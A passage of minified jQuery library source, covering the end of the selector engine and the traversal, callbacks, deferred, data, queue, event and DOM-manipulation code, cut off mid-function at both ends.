e&&e,h=!r&&a(e=p.selector||e);if(n=n||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&o.relative[l[1].type]){if(!(t=(o.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(i=G.needsContext.test(e)?0:l.length;i--&&(c=l[i],!o.relative[u=c.type]);)if((d=o.find[u])&&(r=d(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ge(t.parentNode)||t))){if(l.splice(i,1),!(e=r.length&&be(l)))return M.apply(n,r),n;break}}return(p||s(e,h))(r,t,!m,n,!t||ee.test(e)&&ge(t.parentNode)||t),n},n.sortStable=_.split("").sort(A).join("")===_,n.detectDuplicates=!!d,p(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||de(L,(function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null})),se}(o);x.find=T,x.expr=T.selectors,x.expr[":"]=x.expr.pseudos,x.uniqueSort=x.unique=T.uniqueSort,x.text=T.getText,x.isXMLDoc=T.isXML,x.contains=T.contains,x.escapeSelector=T.escape;var N=function(e,t,n){for(var o=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&x(e).is(n))break;o.push(e)}return o},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},E=x.expr.match.needsContext;function P(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return g(t)?x.grep(e,(function(e,o){return!!t.call(e,o,e)!==n})):t.nodeType?x.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?x.grep(e,(function(e){return u.call(t,e)>-1!==n})):x.filter(t,e,n)}x.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?x.find.matchesSelector(o,e)?[o]:[]:x.find.matches(e,x.grep(t,(function(e){return 1===e.nodeType})))},x.fn.extend({find:function(e){var t,n,o=this.length,r=this;if("string"!=typeof e)return this.pushStack(x(e).filter((function(){for(t=0;t<o;t++)if(x.contains(r[t],this))return!0})));for(n=this.pushStack([]),t=0;t<o;t++)x.find(e,r[t],n);return o>1?x.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&E.test(e)?x(e):e||[],!1).length}});var M,F=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(e,t,n){var o,r;if(!e)return this;if(n=n||M,"string"==typeof e){if(!(o="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:F.exec(e))||!o[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(o[1]){if(t=t instanceof x?t[0]:t,x.merge(this,x.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),D.test(o[1])&&x.isPlainObject(t))for(o in t)g(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(r=b.getElementById(o[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(x):x.makeArray(e,this)}).prototype=x.fn,M=x(b);var I=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}x.fn.extend({has:function(e){var t=x(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(x.contains(this,t[e]))return!0}))},closest:function(e,t){var n,o=0,r=this.length,i=[],a="string"!=typeof e&&x(e);if(!E.test(e))for(;o<r;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?x.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?u.call(x(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return N(e,"parentNode")},parentsUntil:function(e,t,n){return N(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return N(e,"nextSibling")},prevAll:function(e){return N(e,"previousSibling")},nextUntil:function(e,t,n){return N(e,"nextSibling",n)},prevUntil:function(e,t,n){return N(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(P(e,"template")&&(e=e.content||e),x.merge([],e.childNodes))}},(function(e,t){x.fn[e]=function(n,o){var r=x.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(r=x.filter(o,r)),this.length>1&&(L[e]||x.uniqueSort(r),I.test(e)&&r.reverse()),this.pushStack(r)}}));var B=/[^\x20\t\r\n\f]+/g;function j(e){return e}function V(e){throw e}function q(e,t,n,o){var r;try{e&&g(r=e.promise)?r.call(e).done(t).fail(n):e&&g(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}x.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return x.each(e.match(B)||[],(function(e,n){t[n]=!0})),t}(e):x.extend({},e);var t,n,o,r,i=[],a=[],s=-1,l=function(){for(r=r||e.once,o=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,r&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){x.each(n,(function(n,o){g(o)?e.unique&&c.has(o)||i.push(o):o&&o.length&&"string"!==C(o)&&t(o)}))}(arguments),n&&!t&&l()),this},remove:function(){return x.each(arguments,(function(e,t){for(var n;(n=x.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?x.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return r=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return r=a=[],n||t||(i=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!o}};return c},x.extend({Deferred:function(e){var t=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return x.Deferred((function(n){x.each(t,(function(t,o){var r=g(e[o[4]])&&e[o[4]];i[o[1]]((function(){var e=r&&r.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,r?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,r){var i=0;function a(e,t,n,r){return function(){var s=this,l=arguments,c=function(){var o,c;if(!(e<i)){if((o=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=o&&("object"==typeof o||"function"==typeof o)&&o.then,g(c)?r?c.call(o,a(i,t,j,r),a(i,t,V,r)):(i++,c.call(o,a(i,t,j,r),a(i,t,V,r),a(i,t,j,t.notifyWith))):(n!==j&&(s=void 0,l=[o]),(r||t.resolveWith)(s,l))}},u=r?c:function(){try{c()}catch(o){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(o,u.stackTrace),e+1>=i&&(n!==V&&(s=void 0,l=[o]),t.rejectWith(s,l))}};e?u():(x.Deferred.getStackHook&&(u.stackTrace=x.Deferred.getStackHook()),o.setTimeout(u))}}return x.Deferred((function(o){t[0][3].add(a(0,o,g(r)?r:j,o.notifyWith)),t[1][3].add(a(0,o,g(e)?e:j)),t[2][3].add(a(0,o,g(n)?n:V))})).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return x.each(t,(function(e,o){var a=o[2],s=o[5];r[o[1]]=a.add,s&&a.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(o[3].fire),i[o[0]]=function(){return i[o[0]+"With"](this===i?void 0:this,arguments),this},i[o[0]+"With"]=a.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,o=Array(n),r=s.call(arguments),i=x.Deferred(),a=function(e){return function(n){o[e]=this,r[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(o,r)}};if(t<=1&&(q(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||g(r[n]&&r[n].then)))return i.then();for(;n--;)q(r[n],a(n),i.reject);return i.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,t){o.console&&o.console.warn&&e&&$.test(e.name)&&o.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},x.readyException=function(e){o.setTimeout((function(){throw e}))};var U=x.Deferred();function H(){b.removeEventListener("DOMContentLoaded",H),o.removeEventListener("load",H),x.ready()}x.fn.ready=function(e){return U.then(e).catch((function(e){x.readyException(e)})),this},x.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==e&&--x.readyWait>0||U.resolveWith(b,[x]))}}),x.ready.then=U.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?o.setTimeout(x.ready):(b.addEventListener("DOMContentLoaded",H),o.addEventListener("load",H));var z=function(e,t,n,o,r,i,a){var s=0,l=e.length,c=null==n;if("object"===C(n))for(s in r=!0,n)z(e,t,s,n[s],!0,i,a);else if(void 0!==o&&(r=!0,g(o)||(a=!0),c&&(a?(t.call(e,o),t=null):(c=t,t=function(e,t,n){return c.call(x(e),n)})),t))for(;s<l;s++)t(e[s],n,a?o:o.call(e[s],s,t(e[s],n)));return r?e:c?t.call(e):l?t(e[0],n):i},W=/^-ms-/,K=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function Y(e){return e.replace(W,"ms-").replace(K,G)}var Z=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function X(){this.expando=x.expando+X.uid++}X.uid=1,X.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Z(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,r=this.cache(e);if("string"==typeof t)r[Y(t)]=n;else for(o in t)r[Y(o)]=t[o];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Y(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Y):(t=Y(t))in o?[t]:t.match(B)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||x.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!x.isEmptyObject(t)}};var J=new X,Q=new X,ee=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,te=/[A-Z]/g;function ne(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(te,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ee.test(e)?JSON.parse(e):e)}(n)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}x.extend({hasData:function(e){return Q.hasData(e)||J.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),x.fn.extend({data:function(e,t){var n,o,r,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(r=Q.get(i),1===i.nodeType&&!J.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=Y(o.slice(5)),ne(i,o,r[o]));J.set(i,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each((function(){Q.set(this,e)})):z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=Q.get(i,e))||void 0!==(n=ne(i,e))?n:void 0;this.each((function(){Q.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){Q.remove(this,e)}))}}),x.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=J.get(e,t),n&&(!o||Array.isArray(n)?o=J.access(e,t,x.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),o=n.length,r=n.shift(),i=x._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),o--),r&&("fx"===t&&n.unshift("inprogress"),delete i.stop,r.call(e,(function(){x.dequeue(e,t)}),i)),!o&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:x.Callbacks("once memory").add((function(){J.remove(e,[t+"queue",n])}))})}}),x.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?x.queue(this[0],e):void 0===t?this:this.each((function(){var n=x.queue(this,e,t);x._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&x.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){x.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,r=x.Deferred(),i=this,a=this.length,s=function(){--o||r.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=J.get(i[a],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),r.promise(t)}});var oe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+oe+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],ae=b.documentElement,se=function(e){return x.contains(e.ownerDocument,e)},le={composed:!0};ae.getRootNode&&(se=function(e){return x.contains(e.ownerDocument,e)||e.getRootNode(le)===e.ownerDocument});var ce=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&se(e)&&"none"===x.css(e,"display")};function ue(e,t,n,o){var r,i,a=20,s=o?function(){return o.cur()}:function(){return x.css(e,t,"")},l=s(),c=n&&n[3]||(x.cssNumber[t]?"":"px"),u=e.nodeType&&(x.cssNumber[t]||"px"!==c&&+l)&&re.exec(x.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)x.style(e,t,u+c),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),u/=i;u*=2,x.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=u,o.end=r)),r}var de={};function pe(e){var t,n=e.ownerDocument,o=e.nodeName,r=de[o];return r||(t=n.body.appendChild(n.createElement(o)),r=x.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),de[o]=r,r)}function he(e,t){for(var n,o,r=[],i=0,a=e.length;i<a;i++)(o=e[i]).style&&(n=o.style.display,t?("none"===n&&(r[i]=J.get(o,"display")||null,r[i]||(o.style.display="")),""===o.style.display&&ce(o)&&(r[i]=pe(o))):"none"!==n&&(r[i]="none",J.set(o,"display",n)));for(i=0;i<a;i++)null!=r[i]&&(e[i].style.display=r[i]);return e}x.fn.extend({show:function(){return he(this,!0)},hide:function(){return he(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ce(this)?x(this).show():x(this).hide()}))}});var fe,me,ye=/^(?:checkbox|radio)$/i,ge=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ve=/^$|^module$|\/(?:java|ecma)script/i;fe=b.createDocumentFragment().appendChild(b.createElement("div")),(me=b.createElement("input")).setAttribute("type","radio"),me.setAttribute("checked","checked"),me.setAttribute("name","t"),fe.appendChild(me),y.checkClone=fe.cloneNode(!0).cloneNode(!0).lastChild.checked,fe.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!fe.cloneNode(!0).lastChild.defaultValue,fe.innerHTML="<option></option>",y.option=!!fe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&P(e,t)?x.merge([e],n):n}function we(e,t){for(var n=0,o=e.length;n<o;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,y.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function ke(e,t,n,o,r){for(var i,a,s,l,c,u,d=t.createDocumentFragment(),p=[],h=0,f=e.length;h<f;h++)if((i=e[h])||0===i)if("object"===C(i))x.merge(p,i.nodeType?[i]:i);else if(Ce.test(i)){for(a=a||d.appendChild(t.createElement("div")),s=(ge.exec(i)||["",""])[1].toLowerCase(),l=be[s]||be._default,a.innerHTML=l[1]+x.htmlPrefilter(i)+l[2],u=l[0];u--;)a=a.lastChild;x.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(t.createTextNode(i));for(d.textContent="",h=0;i=p[h++];)if(o&&x.inArray(i,o)>-1)r&&r.push(i);else if(c=se(i),a=_e(d.appendChild(i),"script"),c&&we(a),n)for(u=0;i=a[u++];)ve.test(i.type||"")&&n.push(i);return d}var xe=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function Te(){return!1}function Ne(e,t){return e===function(){try{return b.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,o,r,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)Ae(e,s,n,o,t[s],i);return e}if(null==o&&null==r?(r=n,o=n=void 0):null==r&&("string"==typeof n?(r=o,o=void 0):(r=o,o=n,n=void 0)),!1===r)r=Te;else if(!r)return e;return 1===i&&(a=r,(r=function(e){return x().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=x.guid++)),e.each((function(){x.event.add(this,t,r,o,n)}))}function Ee(e,t,n){n?(J.set(e,t,!1),x.event.add(e,t,{namespace:!1,handler:function(e){var o,r,i=J.get(this,t);if(1&e.isTrigger&&this[t]){if(i.length)(x.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=s.call(arguments),J.set(this,t,i),o=n(this,t),this[t](),i!==(r=J.get(this,t))||o?J.set(this,t,!1):r={},i!==r)return e.stopImmediatePropagation(),e.preventDefault(),r&&r.value}else i.length&&(J.set(this,t,{value:x.event.trigger(x.extend(i[0],x.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===J.get(e,t)&&x.event.add(e,t,Se)}x.event={global:{},add:function(e,t,n,o,r){var i,a,s,l,c,u,d,p,h,f,m,y=J.get(e);if(Z(e))for(n.handler&&(n=(i=n).handler,r=i.selector),r&&x.find.matchesSelector(ae,r),n.guid||(n.guid=x.guid++),(l=y.events)||(l=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(t){return void 0!==x&&x.event.triggered!==t.type?x.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(B)||[""]).length;c--;)h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h&&(d=x.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=x.event.special[h]||{},u=x.extend({type:h,origType:m,data:o,handler:n,guid:n.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,o,f,a)||e.addEventListener&&e.addEventListener(h,a)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),r?p.splice(p.delegateCount++,0,u):p.push(u),x.event.global[h]=!0)},remove:function(e,t,n,o,r){var i,a,s,l,c,u,d,p,h,f,m,y=J.hasData(e)&&J.get(e);if(y&&(l=y.events)){for(c=(t=(t||"").match(B)||[""]).length;c--;)if(h=m=(s=xe.exec(t[c])||[])[1],f=(s[2]||"").split(".").sort(),h){for(d=x.event.special[h]||{},p=l[h=(o?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!r&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,f,y.handle)||x.removeEvent(e,h,y.handle),delete l[h])}else for(h in l)x.event.remove(e,h+t[c],n,o,!0);x.isEmptyObject(l)&&J.remove(e,"handle events")}},dispatch:function(e){var t,n,o,r,i,a,s=new Array(arguments.length),l=x.event.fix(e),c=(J.get(this,"events")||Object.create(null))[l.type]||[],u=x.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=x.event.handlers.call(this,l,c),t=0;(r=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(o=((x.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(l.result=o)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,o,r,i,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[r=(o=t[n]).selector+" "]&&(a[r]=o.needsContext?x(r,this).index(c)>-1:x.find(r,this,null,[c]).length),a[r]&&i.push(o);i.length&&s.push({elem:c,handlers:i})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(x.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[x.expando]?e:new x.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ye.test(t.type)&&t.click&&P(t,"input")&&Ee(t,"click",Se),!1},trigger:function(e){var t=this||e;return ye.test(t.type)&&t.click&&P(t,"input")&&Ee(t,"click"),!0},_default:function(e){var t=e.target;return ye.test(t.type)&&t.click&&P(t,"input")&&J.get(t,"click")||P(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},x.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},x.Event=function(e,t){if(!(this instanceof x.Event))return new x.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Se:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&x.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(e,t){x.event.special[e]={setup:function(){return Ee(this,e,Ne),!1},trigger:function(){return Ee(this,e),!0},_default:function(){return!0},delegateType:t}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=this,r=e.relatedTarget,i=e.handleObj;return r&&(r===o||x.contains(o,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),x.fn.extend({on:function(e,t,n,o){return Ae(this,e,t,n,o)},one:function(e,t,n,o){return Ae(this,e,t,n,o,1)},off:function(e,t,n){var o,r;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,x(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each((function(){x.event.remove(this,e,n,t)}))}});var Pe=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return P(e,"table")&&P(11!==t.nodeType?t:t.firstChild,"tr")&&x(e).children("tbody")[0]||e}function Fe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,o,r,i,a,s;if(1===t.nodeType){if(J.hasData(e)&&(s=J.get(e).events))for(r in J.remove(t,"handle events"),s)for(n=0,o=s[r].length;n<o;n++)x.event.add(t,r,s[r][n]);Q.hasData(e)&&(i=Q.access(e),a=x.extend({},i),Q.set(t,a))}}function Re(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ye.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Be(e,t,n,o){t=l(t);var r,i,a,s,c,u,d=0,p=e.length,h=p-1,f=t[0],m=g(f);if(m||p>1&&"string"==typeof f&&!y.checkClone&&De.test(f))return e.each((function(r){var i=e.eq(r);m&&(t[0]=f.call(this,r,i.html())),Be(i,t,n,o)}));if(p&&(i=(r=ke(t,e[0].ownerDocument,!1,e,o)).firstChild,1===r.childNodes.length&&(r=i),i||o)){for(s=(a=x.map(_e(r,"script"),Fe)).length;d<p;d++)c=r,d!==h&&(c=x.clone(c,!0,!0),s&&x.merge(a,_e(c,"script"))),n.call(e[d],c,d);if(s)for(u=a[a.length-1].ownerDocument,x.map(a,Ie),d=0;d<s;d++)c=a[d],ve.test(c.type||"")&&!J.access(c,"globalEval")&&x.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?x._evalUrl&&!c.noModule&&x._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):w(c.textContent.replace(Oe,""),c,u))}return e}function je(e,t,n){for(var o,r=t?x.filter(t,e):e,i=0;null!=(o=r[i]);i++)n||1!==o.nodeType||x.cleanData(_e(o)),o.parentNode&&(n&&se(o)&&we(_e(o,"script")),o.parentNode.removeChild(o));return e}x.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var 